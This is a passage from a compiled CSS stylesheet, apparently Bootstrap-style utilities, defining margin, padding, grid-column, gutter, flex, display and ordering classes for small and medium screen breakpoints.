    margin-left: -50px;
  }

  .my-sm-n1 {
    margin-top: -5px;
    margin-bottom: -5px;
  }

  .my-sm-n2 {
    margin-top: -10px;
    margin-bottom: -10px;
  }

  .my-sm-n3 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  .my-sm-n4 {
    margin-top: -20px;
    margin-bottom: -20px;
  }

  .my-sm-n5 {
    margin-top: -25px;
    margin-bottom: -25px;
  }

  .my-sm-n6 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  .my-sm-n7 {
    margin-top: -35px;
    margin-bottom: -35px;
  }

  .my-sm-n8 {
    margin-top: -40px;
    margin-bottom: -40px;
  }

  .my-sm-n9 {
    margin-top: -45px;
    margin-bottom: -45px;
  }

  .my-sm-n10 {
    margin-top: -50px;
    margin-bottom: -50px;
  }

  .mt-sm-n1 {
    margin-top: -5px;
  }

  .mt-sm-n2 {
    margin-top: -10px;
  }

  .mt-sm-n3 {
    margin-top: -15px;
  }

  .mt-sm-n4 {
    margin-top: -20px;
  }

  .mt-sm-n5 {
    margin-top: -25px;
  }

  .mt-sm-n6 {
    margin-top: -30px;
  }

  .mt-sm-n7 {
    margin-top: -35px;
  }

  .mt-sm-n8 {
    margin-top: -40px;
  }

  .mt-sm-n9 {
    margin-top: -45px;
  }

  .mt-sm-n10 {
    margin-top: -50px;
  }

  .mr-sm-n1 {
    margin-right: -5px;
  }

  .mr-sm-n2 {
    margin-right: -10px;
  }

  .mr-sm-n3 {
    margin-right: -15px;
  }

  .mr-sm-n4 {
    margin-right: -20px;
  }

  .mr-sm-n5 {
    margin-right: -25px;
  }

  .mr-sm-n6 {
    margin-right: -30px;
  }

  .mr-sm-n7 {
    margin-right: -35px;
  }

  .mr-sm-n8 {
    margin-right: -40px;
  }

  .mr-sm-n9 {
    margin-right: -45px;
  }

  .mr-sm-n10 {
    margin-right: -50px;
  }

  .mb-sm-n1 {
    margin-bottom: -5px;
  }

  .mb-sm-n2 {
    margin-bottom: -10px;
  }

  .mb-sm-n3 {
    margin-bottom: -15px;
  }

  .mb-sm-n4 {
    margin-bottom: -20px;
  }

  .mb-sm-n5 {
    margin-bottom: -25px;
  }

  .mb-sm-n6 {
    margin-bottom: -30px;
  }

  .mb-sm-n7 {
    margin-bottom: -35px;
  }

  .mb-sm-n8 {
    margin-bottom: -40px;
  }

  .mb-sm-n9 {
    margin-bottom: -45px;
  }

  .mb-sm-n10 {
    margin-bottom: -50px;
  }

  .ml-sm-n1 {
    margin-left: -5px;
  }

  .ml-sm-n2 {
    margin-left: -10px;
  }

  .ml-sm-n3 {
    margin-left: -15px;
  }

  .ml-sm-n4 {
    margin-left: -20px;
  }

  .ml-sm-n5 {
    margin-left: -25px;
  }

  .ml-sm-n6 {
    margin-left: -30px;
  }

  .ml-sm-n7 {
    margin-left: -35px;
  }

  .ml-sm-n8 {
    margin-left: -40px;
  }

  .ml-sm-n9 {
    margin-left: -45px;
  }

  .ml-sm-n10 {
    margin-left: -50px;
  }

  .p-sm-0 {
    padding: 0;
  }

  .p-sm-1 {
    padding: 5px;
  }

  .p-sm-2 {
    padding: 10px;
  }

  .p-sm-3 {
    padding: 15px;
  }

  .p-sm-4 {
    padding: 20px;
  }

  .p-sm-5 {
    padding: 25px;
  }

  .p-sm-6 {
    padding: 30px;
  }

  .p-sm-7 {
    padding: 35px;
  }

  .p-sm-8 {
    padding: 40px;
  }

  .p-sm-9 {
    padding: 45px;
  }

  .p-sm-10 {
    padding: 50px;
  }

  .px-sm-0 {
    padding-right: 0;
    padding-left: 0;
  }

  .px-sm-1 {
    padding-right: 5px;
    padding-left: 5px;
  }

  .px-sm-2 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .px-sm-3 {
    padding-right: 15px;
    padding-left: 15px;
  }

  .px-sm-4 {
    padding-right: 20px;
    padding-left: 20px;
  }

  .px-sm-5 {
    padding-right: 25px;
    padding-left: 25px;
  }

  .px-sm-6 {
    padding-right: 30px;
    padding-left: 30px;
  }

  .px-sm-7 {
    padding-right: 35px;
    padding-left: 35px;
  }

  .px-sm-8 {
    padding-right: 40px;
    padding-left: 40px;
  }

  .px-sm-9 {
    padding-right: 45px;
    padding-left: 45px;
  }

  .px-sm-10 {
    padding-right: 50px;
    padding-left: 50px;
  }

  .py-sm-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  .py-sm-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .py-sm-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .py-sm-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  .py-sm-4 {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .py-sm-5 {
    padding-top: 25px;
    padding-bottom: 25px;
  }

  .py-sm-6 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .py-sm-7 {
    padding-top: 35px;
    padding-bottom: 35px;
  }

  .py-sm-8 {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .py-sm-9 {
    padding-top: 45px;
    padding-bottom: 45px;
  }

  .py-sm-10 {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .pt-sm-0 {
    padding-top: 0;
  }

  .pt-sm-1 {
    padding-top: 5px;
  }

  .pt-sm-2 {
    padding-top: 10px;
  }

  .pt-sm-3 {
    padding-top: 15px;
  }

  .pt-sm-4 {
    padding-top: 20px;
  }

  .pt-sm-5 {
    padding-top: 25px;
  }

  .pt-sm-6 {
    padding-top: 30px;
  }

  .pt-sm-7 {
    padding-top: 35px;
  }

  .pt-sm-8 {
    padding-top: 40px;
  }

  .pt-sm-9 {
    padding-top: 45px;
  }

  .pt-sm-10 {
    padding-top: 50px;
  }

  .pr-sm-0 {
    padding-right: 0;
  }

  .pr-sm-1 {
    padding-right: 5px;
  }

  .pr-sm-2 {
    padding-right: 10px;
  }

  .pr-sm-3 {
    padding-right: 15px;
  }

  .pr-sm-4 {
    padding-right: 20px;
  }

  .pr-sm-5 {
    padding-right: 25px;
  }

  .pr-sm-6 {
    padding-right: 30px;
  }

  .pr-sm-7 {
    padding-right: 35px;
  }

  .pr-sm-8 {
    padding-right: 40px;
  }

  .pr-sm-9 {
    padding-right: 45px;
  }

  .pr-sm-10 {
    padding-right: 50px;
  }

  .pb-sm-0 {
    padding-bottom: 0;
  }

  .pb-sm-1 {
    padding-bottom: 5px;
  }

  .pb-sm-2 {
    padding-bottom: 10px;
  }

  .pb-sm-3 {
    padding-bottom: 15px;
  }

  .pb-sm-4 {
    padding-bottom: 20px;
  }

  .pb-sm-5 {
    padding-bottom: 25px;
  }

  .pb-sm-6 {
    padding-bottom: 30px;
  }

  .pb-sm-7 {
    padding-bottom: 35px;
  }

  .pb-sm-8 {
    padding-bottom: 40px;
  }

  .pb-sm-9 {
    padding-bottom: 45px;
  }

  .pb-sm-10 {
    padding-bottom: 50px;
  }

  .pl-sm-0 {
    padding-left: 0;
  }

  .pl-sm-1 {
    padding-left: 5px;
  }

  .pl-sm-2 {
    padding-left: 10px;
  }

  .pl-sm-3 {
    padding-left: 15px;
  }

  .pl-sm-4 {
    padding-left: 20px;
  }

  .pl-sm-5 {
    padding-left: 25px;
  }

  .pl-sm-6 {
    padding-left: 30px;
  }

  .pl-sm-7 {
    padding-left: 35px;
  }

  .pl-sm-8 {
    padding-left: 40px;
  }

  .pl-sm-9 {
    padding-left: 45px;
  }

  .pl-sm-10 {
    padding-left: 50px;
  }

  .text-sm-left {
    text-align: left;
  }

  .text-sm-right {
    text-align: right;
  }

  .text-sm-center {
    text-align: center;
  }
}
@media (max-width: 767px) {
  .container-sm {
    padding-right: 15px;
    padding-left: 15px;
  }

  .container {
    padding-right: 15px;
    padding-left: 15px;
  }
}
@media (min-width: 768px) {
  .container-md {
    max-width: 738px;
  }

  .container-sm {
    max-width: 738px;
  }

  .container {
    max-width: 738px;
  }

  .col-md {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
  }

  .row-cols-md-auto > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }

  .row-cols-md-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-md-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-md-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .row-cols-md-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-md-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-md-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }

  .col-md-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }

  .col-md-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 8.3333333333%;
  }

  .col-md-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }

  .col-md-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }

  .col-md-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .col-md-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 41.6666666667%;
  }

  .col-md-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }

  .col-md-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 58.3333333333%;
  }

  .col-md-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 66.6666666667%;
  }

  .col-md-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 75%;
  }

  .col-md-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 83.3333333333%;
  }

  .col-md-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 91.6666666667%;
  }

  .col-md-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }

  .offset-md-0 {
    margin-left: 0;
  }

  .offset-md-1 {
    margin-left: 8.3333333333%;
  }

  .offset-md-2 {
    margin-left: 16.6666666667%;
  }

  .offset-md-3 {
    margin-left: 25%;
  }

  .offset-md-4 {
    margin-left: 33.3333333333%;
  }

  .offset-md-5 {
    margin-left: 41.6666666667%;
  }

  .offset-md-6 {
    margin-left: 50%;
  }

  .offset-md-7 {
    margin-left: 58.3333333333%;
  }

  .offset-md-8 {
    margin-left: 66.6666666667%;
  }

  .offset-md-9 {
    margin-left: 75%;
  }

  .offset-md-10 {
    margin-left: 83.3333333333%;
  }

  .offset-md-11 {
    margin-left: 91.6666666667%;
  }

  .g-md-0 {
    --bs-gutter-x: 0;
    --bs-gutter-y: 0;
  }

  .gx-md-0 {
    --bs-gutter-x: 0;
  }

  .gy-md-0 {
    --bs-gutter-y: 0;
  }

  .g-md-1 {
    --bs-gutter-x: 5px;
    --bs-gutter-y: 5px;
  }

  .gx-md-1 {
    --bs-gutter-x: 5px;
  }

  .gy-md-1 {
    --bs-gutter-y: 5px;
  }

  .g-md-2 {
    --bs-gutter-x: 10px;
    --bs-gutter-y: 10px;
  }

  .gx-md-2 {
    --bs-gutter-x: 10px;
  }

  .gy-md-2 {
    --bs-gutter-y: 10px;
  }

  .g-md-3 {
    --bs-gutter-x: 15px;
    --bs-gutter-y: 15px;
  }

  .gx-md-3 {
    --bs-gutter-x: 15px;
  }

  .gy-md-3 {
    --bs-gutter-y: 15px;
  }

  .g-md-4 {
    --bs-gutter-x: 20px;
    --bs-gutter-y: 20px;
  }

  .gx-md-4 {
    --bs-gutter-x: 20px;
  }

  .gy-md-4 {
    --bs-gutter-y: 20px;
  }

  .g-md-5 {
    --bs-gutter-x: 25px;
    --bs-gutter-y: 25px;
  }

  .gx-md-5 {
    --bs-gutter-x: 25px;
  }

  .gy-md-5 {
    --bs-gutter-y: 25px;
  }

  .g-md-6 {
    --bs-gutter-x: 30px;
    --bs-gutter-y: 30px;
  }

  .gx-md-6 {
    --bs-gutter-x: 30px;
  }

  .gy-md-6 {
    --bs-gutter-y: 30px;
  }

  .g-md-7 {
    --bs-gutter-x: 35px;
    --bs-gutter-y: 35px;
  }

  .gx-md-7 {
    --bs-gutter-x: 35px;
  }

  .gy-md-7 {
    --bs-gutter-y: 35px;
  }

  .g-md-8 {
    --bs-gutter-x: 40px;
    --bs-gutter-y: 40px;
  }

  .gx-md-8 {
    --bs-gutter-x: 40px;
  }

  .gy-md-8 {
    --bs-gutter-y: 40px;
  }

  .g-md-9 {
    --bs-gutter-x: 45px;
    --bs-gutter-y: 45px;
  }

  .gx-md-9 {
    --bs-gutter-x: 45px;
  }

  .gy-md-9 {
    --bs-gutter-y: 45px;
  }

  .g-md-10 {
    --bs-gutter-x: 50px;
    --bs-gutter-y: 50px;
  }

  .gx-md-10 {
    --bs-gutter-x: 50px;
  }

  .gy-md-10 {
    --bs-gutter-y: 50px;
  }

  .dropdown-menu-md-left {
    right: auto;
    left: 0;
  }

  .dropdown-menu-md-right {
    right: 0;
    left: auto;
  }

  .navbar-expand-md {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .navbar-expand-md .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 8px;
    padding-left: 8px;
  }
  .navbar-expand-md .navbar-collapse {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .navbar-expand-md .navbar-toggler {
    display: none;
  }

  .list-group-horizontal-md {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .list-group-horizontal-md > .list-group-item:first-child {
    border-bottom-left-radius: 4px;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item:last-child {
    border-top-right-radius: 4px;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
  .list-group-horizontal-md > .list-group-item.active {
    margin-top: 0;
  }

  .sticky-md-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }

  .float-md-left {
    float: left;
  }

  .float-md-right {
    float: right;
  }

  .float-md-none {
    float: none;
  }

  .d-md-inline {
    display: inline;
  }

  .d-md-inline-block {
    display: inline-block;
  }

  .d-md-block {
    display: block;
  }

  .d-md-table {
    display: table;
  }

  .d-md-table-row {
    display: table-row;
  }

  .d-md-table-cell {
    display: table-cell;
  }

  .d-md-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  .d-md-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }

  .d-md-none {
    display: none;
  }

  .flex-md-fill {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
            flex: 1 1 auto;
  }

  .flex-md-row {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .flex-md-column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .flex-md-row-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }

  .flex-md-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }

  .flex-md-grow-0 {
    -webkit-box-flex: 0;
        -ms-flex-positive: 0;
            flex-grow: 0;
  }

  .flex-md-grow-1 {
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }

  .flex-md-shrink-0 {
    -ms-flex-negative: 0;
        flex-shrink: 0;
  }

  .flex-md-shrink-1 {
    -ms-flex-negative: 1;
        flex-shrink: 1;
  }

  .flex-md-wrap {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .flex-md-nowrap {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse;
  }

  .justify-content-md-start {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .justify-content-md-end {
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }

  .justify-content-md-center {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .justify-content-md-between {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }

  .justify-content-md-around {
    -ms-flex-pack: distribute;
        justify-content: space-around;
  }

  .justify-content-md-evenly {
    -webkit-box-pack: space-evenly;
        -ms-flex-pack: space-evenly;
            justify-content: space-evenly;
  }

  .align-items-md-start {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }

  .align-items-md-end {
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
  }

  .align-items-md-center {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }

  .align-items-md-baseline {
    -webkit-box-align: baseline;
        -ms-flex-align: baseline;
            align-items: baseline;
  }

  .align-items-md-stretch {
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }

  .align-content-md-start {
    -ms-flex-line-pack: start;
        align-content: flex-start;
  }

  .align-content-md-end {
    -ms-flex-line-pack: end;
        align-content: flex-end;
  }

  .align-content-md-center {
    -ms-flex-line-pack: center;
        align-content: center;
  }

  .align-content-md-between {
    -ms-flex-line-pack: justify;
        align-content: space-between;
  }

  .align-content-md-around {
    -ms-flex-line-pack: distribute;
        align-content: space-around;
  }

  .align-content-md-stretch {
    -ms-flex-line-pack: stretch;
        align-content: stretch;
  }

  .align-self-md-auto {
    -ms-flex-item-align: auto;
        -ms-grid-row-align: auto;
        align-self: auto;
  }

  .align-self-md-start {
    -ms-flex-item-align: start;
        align-self: flex-start;
  }

  .align-self-md-end {
    -ms-flex-item-align: end;
        align-self: flex-end;
  }

  .align-self-md-center {
    -ms-flex-item-align: center;
        -ms-grid-row-align: center;
        align-self: center;
  }

  .align-self-md-baseline {
    -ms-flex-item-align: baseline;
        align-self: baseline;
  }

  .align-self-md-stretch {
    -ms-flex-item-align: stretch;
        -ms-grid-row-align: stretch;
        align-self: stretch;
  }

  .order-md-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-md-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-md-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-md-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-md-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-md-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-md-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-md-last {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .m-md-0 {
    margin: 0;
  }

  .m-md-1 {
    margin: 5px;
  }

  .m-md-2 {
    margin: 10px;
  }

  .m-md-3 {
    margin: 15px;
  }

  .m-md-4 {
    margin: 20px;
  }

  .m-md-5 {
    margin: 25px;
  }

  .m-md-6 {
    margin: 30px;
  }

  .m-md-7 {
    margin: 35px;
  }

  .m-md-8 {
    margin: 40px;
  }

  .m-md-9 {
    margin: 45px;
  }

  .m-md-10 {
    margin: 50px;
  }

  .m-md-auto {
    margin: auto;
  }

  .mx-md-0 {
    margin-right: 0;
    margin-left: 0;
  }

  .mx-md-1 {
    margin-right: 5px;
    margin-left: 5px;
  }

  .mx-md-2 {
    margin-right: 10px;
    margin-left: 10px;
  }

  .mx-md-3 {
    margin-right: 15px;
    margin-left: 15px;
  }

  .mx-md-4 {
    margin-right: 20px;
    margin-left: 20px;
  }

  .mx-md-5 {
    margin-right: 25px;
    margin-left: 25px;
  }

  .mx-md-6 {
    margin-right: 30px;
    margin-left: 30px;
  }

  .mx-md-7 {
    margin-right: 35px;
    margin-left: 35px;
  }

  .mx-md-8 {
    margin-right: 40px;
    margin-left: 40px;
  }

  .mx-md-9 {
    margin-right: 45px;
    margin-left: 45px;
  }

  .mx-md-10 {
    margin-right: 50px;
    margin-left: 50px;
  }

  .mx-md-auto {
    margin-right: auto;
    margin-left: auto;
  }

  .my-md-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  .my-md-1 {
    margin-top: 5px;
    margin-bottom: 5px;
  }

  .my-md-2 {
    margin-top: 10px;
    margin-bottom: 10px;
  }

  .my-md-3 {
    margin-top: 15px;
    margin-bottom: 15px;
  }

  .my-md-4 {
    margin-top: 20px;
    margin-bottom: 20px;
  }

  .my-md-5 {
    margin-top: 25px;
    margin-bottom: 25px;
  }

  .my-md-6 {
    margin-top: 30px;
    margin-bottom: 30px;
  }

  .my-md-7 {
    margin-top: 35px;
    margin-bottom: 35px;
  }

  .my-md-8 {
    margin-top: 40px;
    margin-bottom: 40px;
  }

  .my-md-9 {
    margin-top: 45px;
    margin-bottom: 45px;
  }

  .my-md-10 {
    margin-top: 50px;
    margin-bottom: 50px;
  }

  .my-md-auto {
    margin-top: auto;
    margin-bottom: auto;
  }

  .mt-md-0 {
    margin-top: 0;
  }

  .mt-md-1 {
    margin-top: 5px;
  }

  .mt-md-2 {
    margin-top: 10px;
  }

  .mt-md-3 {
    margin-top: 15px;
  }

  .mt-md-4 {
    margin-top: 20px;
  }

  .mt-md-5 {
    margin-top: 25px;
  }

  .mt-md-6 {
    margin-top: 30px;
  }

  .mt-md-7 {
    margin-top: 35px;
  }

  .mt-md-8 {
    margin-top: 40px;
  }

  .mt-md-9 {
    margin-top: 45px;
  }

  .mt-md-10 {
    margin-top: 50px;
  }

  .mt-md-auto {
    margin-top: auto;
  }

  .mr-md-0 {
    margin-right: 0;
  }

  .mr-md-1 {
    margin-right: 5px;
  }

  .mr-md-2 {
    margin-right: 10px;
  }

  .mr-md-3 {
    margin-right: 15px;
  }

  .mr-md-4 {
    margin-right: 20px;
  }

  .mr-md-5 {
    margin-right: 25px;
  }

  .mr-md-6 {
    margin-right: 30px;
  }

  .mr-md-7 {
    margin-right: 35px;
  }

  .mr-md-8 {
    margin-right: 40px;
  }

  .mr-md-9 {
    margin-right: 45px;
  }

  .mr-md-10 {
    margin-right: 50px;
  }

  .mr-md-auto {
    margin-right: auto;
  }

  .mb-md-0 {
    margin-bottom: 0;
  }

  .mb-md-1 {
    margin-bottom: 5px;
  }

  .mb-md-2 {
    margin-bottom: 10px;
  }

  .mb-md-3 {
    margin-bottom: 15px;
  }

  .mb-md-4 {
    margin-bottom: 20px;
  }

  .mb-md-5 {
    margin-bottom: 25px;
  }

  .mb-md-6 {
    margin-bottom: 30px;
  }

  .mb-md-7 {
    margin-bottom: 35px;
  }

  .mb-md-8 {
    margin-bottom: 40px;
  }

  .mb-md-9 {
    margin-bottom: 45px;
  }

  .mb-md-10 {
    margin-bottom: 50px;
  }

  .mb-md-auto {
    margin-bottom: auto;
  }

  .ml-md-0 {
    margin-left: 0;
  }

  .ml-md-1 {
    margin-left: 5px;
  }

  .ml-md-2 {
    margin-left: 10px;
  }

  .ml-md-3 {
    margin-left: 15px;
  }

  .ml-md-4 {
    margin-left: 20px;
  }

  .ml-md-5 {
    margin-left: 25px;
  }

  .ml-md-6 {
    margin-left: 30px;
  }

  .ml-md-7 {
    margin-left: 35px;
  }

  .ml-md-8 {
    margin-left: 40px;
  }

  .ml-md-9 {
    margin-left: 45px;
  }

  .ml-md-10 {
    margin-left: 50px;
  }

  .ml-md-auto {
    margin-left: auto;
  }

  .m-md-n1 {
    margin: -5px;
  }

  .m-md-n2 {
    margin: -10px;
  }

  .m-md-n3 {
    margin: -15px;
  }

  .m-md-n4 {
    margin: -20px;
  }

  .m-md-n5 {
    margin: -25px;
  }

  .m-md-n6 {
    margin: -30px;
  }

  .m-md-n7 {
    margin: -35px;
  }

  .m-md-n8 {
    margin: -40px;
  }

  .m-md-n9 {
    margin: -45px;
  }

  .m-md-n10 {
    margin: -50px;
  }

  .mx-md-n1 {
    margin-right: -5px;
    margin-left: -5px;
  }

  .mx-md-n2 {
    margin-right: -10px;
    margin-left: -10px;
  }

  .mx-md-n3 {
    margin-right: -15px;
    margin-left: -15px;
  }

  .mx-md-n4 {
    margin-right: -20px;
    margin-left: -20px;
  }

  .mx-md-n5 {
    margin-right: -25px;
    margin-left: -25px;
  }

  .mx-md-n6 {
    margin-right: -30px;
    margin-left: -30px;
  }

  .mx-md-n7 {
    margin-right: -35px;
    margin-left: -35px;
  }

  .mx-md-n8 {
    margin-right: -40px;
    margin-left: -40px;
  }

  .mx-md-n9 {
    margin-right: -45px;
    margin-left: -45px;
  }

  .mx-md-n10 {
    margin-right: -50px;
    margin-left: -50px;
  }

  .my-md-n1 {
    margin-top: -5px;
    margin-bottom: -5px;
  }

  .my-md-n2 {
    margin-top: -10px;
    margin-bottom: -10px;
  }

  .my-md-n3 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  .my-md-n4 {
    margin-top: -20px;
    margin-bottom: -20px;
  }

  .my-md-n5 {
    margin-top: -25px;
    margin-bottom: -25px;
  }

  .my-md-n6 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  .my-md-n7 {
    margin-top: -35px;
    margin-bottom: -35px;
  }

  .my-md-n8 {
    margin-top: -40px;
    margin-bottom: -40px;
  }

  .my-md-n9 {
    margin-top: -45px;
    margin-bottom: -45px;
  }

  .my-md-n10 {
    margin-top: -50px;
    margin-bottom: -50px;
  }

  .mt-md-n1 {
    margin-top: -5px;
  }

  .mt-md-n2 {
    margin-top: -10px;
  }

  .mt-md-n3 {
    margin-top: -15px;
  }

  .mt-md-n4 {
    margin-top: -20px;
  }

  .mt-md-n5 {
    margin-top: -25px;
  }

  .mt-md-n6 {
    margin-top: -30px;
  }

  .mt-md-n7 {
    margin-top: -35px;
  }

  .mt-md-n8 {
    margin-top: -40px;
  }

  .mt-md-n9 {
    margin-top: -45px;
  }

  .mt-md-n10 {
    margin-top: -50px;
  }

  .mr-md-n1 {
    margin-right: -5px;
  }

  .mr-md-n2 {
    margin-right: -10px;
  }

  .mr-md-n3 {
    margin-right: -15px;
  }

  .mr-md-n4 {
    margin-right: -20px;
  }

  .mr-md-n5 {
    margin-right: -25px;
  }

  .mr-md-n6 {
    margin-right: -30px;
  }

  .mr-md-n7 {
    margin-right: -35px;
  }

  .mr-md-n8 {
    margin-right: -40px;
  }

  .mr-md-n9 {
    margin-right: -45px;
  }

  .mr-md-n10 {
    margin-right: -50px;
  }

  .mb-md-n1 {
    margin-bottom: -5px;
  }

  .mb-md-n2 {
    margin-bottom: -10px;
  }

  .mb-md-n3 {
    margin-bottom: -15px;
  }

  .mb-md-n4 {
    margin-bottom: -20px;
  }

  .mb-md-n5 {
    margin-bottom: -25px;
  }

  .mb-md-n6 {
    margin-bottom: -30px;
  }

  .mb-md-n7 {
    margin-bottom: -35px;
  }

  .mb-md-n8 {
    margin-bottom: -40px;
  }

  .mb-md-n9 {
    margin-bottom: -45px;
  }

  .mb-md-n10 {
    margin-bottom: -50px;
  }

  .ml-md-n1 {
    margin-left: -5px;
  }

  .ml-md-n2 {
    margin-left: -10px;
  }

  .ml-md-n3 {
    margin-left: -15px;
  }

  .ml-md-n4 {
    margin-left: -20px;
  }

  .ml-md-n5 {
    margin-left: -25px;
  }

  .ml-md-n6 {
    margin-left: -30px;
  }

  .ml-md-n7 {
    margin-left: -35px;
  }

  .ml-md-n8 {
    margin-left: -40px;
  }

  .ml-md-n9 {
    margin-left: -45px;
  }

  .ml-md-n10 {
    margin-left: -50px;
  }

  .p-md-0 {
    padding: 0;
  }

  .p-md-1 {
    padding: 5px;
  }

  .p-md-2 {
    padding: 10px;
  }

  .p-md-3 {
    padding: 15px;
  }

  .p-md-4 {
    padding: 20px;
  }

  .p-md-5 {
    padding: 25px;
  }

  .p-md-6 {
    padding: 30px;
  }

  .p-md-7 {
    padding: 35px;
  }

  .p-md-8 {
    padding: 40px;
  }

  .p-md-9 {
    padding: 45px;
  }

  .p-md-10 {
    padding: 50px;
  }

  .px-md-0 {
    padding-right: 0;
    padding-left: 0;
  }

  .px-md-1 {
    padding-right: 5px;
    padding-left: 5px;
  }

  .px-md-2 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .px-md-3 {
    padding-right: 15px;
    padding-left: 15px;
  }

